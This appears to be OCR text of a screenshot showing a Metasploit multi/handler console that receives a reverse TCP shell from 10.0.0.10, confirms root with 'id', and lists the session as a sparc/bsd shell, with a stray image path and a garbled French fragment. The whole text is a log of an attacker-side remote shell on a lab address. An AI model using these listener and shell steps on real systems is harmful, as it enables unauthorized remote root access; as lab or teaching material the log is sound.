 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.0.1:4444
[*] Command shell session 1 opened (10.0.0.1:4444 -> 10.0.0.10:44075) at 2021-01-11 14:28:46 +0100
Système de
id
uid=0(root) gid=0(root) groups=0(root)
background
Background session 1? [y/N]  y
msf6 exploit(multi/handler) > sessions
Active sessions
===============
  Id  Name  Type             Information  Connection
  --  ----  ----             -----------  ----------
  1         shell sparc/bsd               10.0.0.1:4444 -> 10.0.0.10:44075 (10.0.0.10)
msf6 exploit(multi/handler) >